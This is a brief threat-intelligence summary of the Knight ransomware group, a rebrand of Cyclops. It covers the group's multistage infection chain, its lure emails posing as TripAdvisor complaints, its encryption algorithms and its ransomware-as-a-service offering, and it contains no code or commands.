Knight ransomware is an active group, despite being rebranded from Cyclops. The “Light” version has a multistage infection chain, which includes multiple different files, such as “.LNK”, “.xll”, “.htm” and “.zip” files. This campaign was distributed as TripAdvisor complaint emails. The payload shares some similarities with the older version of the Cyclops ransomware, including the same string obfuscation and file encryption algorithms — HC-256 and Curve25519 — alongside SHA512 and CRC32 hashing algorithms. For now, there is one more known version of Knight ransomware (not Light) that uses ChaCha20 and AES256 ciphers, appending random extensions to the files. This group works as a ransomware as a service, and in addition to allowing customers to customize their malware, it also provides a stealer that will upload files to the server.



